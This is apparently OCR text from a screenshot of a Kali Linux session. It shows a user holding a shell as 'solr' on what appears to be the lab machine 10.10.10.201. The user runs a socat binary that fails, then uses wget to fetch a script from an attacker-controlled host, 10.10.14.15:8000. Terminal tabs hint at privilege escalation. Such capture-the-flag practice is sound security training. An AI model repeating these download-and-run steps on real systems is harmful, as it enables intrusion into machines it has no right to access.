 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(solr) 10.10.10.201 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
start_2022370380042249151.properties
systemd-private-661c381dc7464398bf29849645416c81-systemd-logind.service-jEGW5f
systemd-private-661c381dc7464398bf29849645416c81-systemd-resolved.service-F4aB2e
systemd-private-661c381dc7464398bf29849645416c81-systemd-timesyncd.service-ctgZ2h
vmware-root_715-4281843213
solr@laser:/tmp$ ./socat
-bash: ./socat: Permission denied
solr@laser:/tmp$ chmod +x socat
solr@laser:/tmp$ ./socat
./socat: line 1: payload:allShortcutsEnabled:false: command not found
solr@laser:/tmp$ wget http://10.10.14.15:8000/clear.sh
--2023-07-17 10:21:25-- http://10.10.14.15:8000/clear.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 56 [text/x-sh]
Saving to: ‘clear.sh’
clear.sh 100%[===================>] 56 --.-KB/s in 0s
2023-07-17 10:21:25 (7.16 MB/s) - ‘clear.sh’ saved [56/56]
- : sudo openvpn Desktop : zsh Desktop : zsh PRET : python2 Desktop : zsh Desktop : zsh Desktop : nc (solr) 10.10.10.201 dep : zsh privesc : zsh Desktop : python3 (solr) 10.10.10.201 Tools : zsh
11:58 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Sunny
Search
ENG
US
6:58 PM
7/17/2023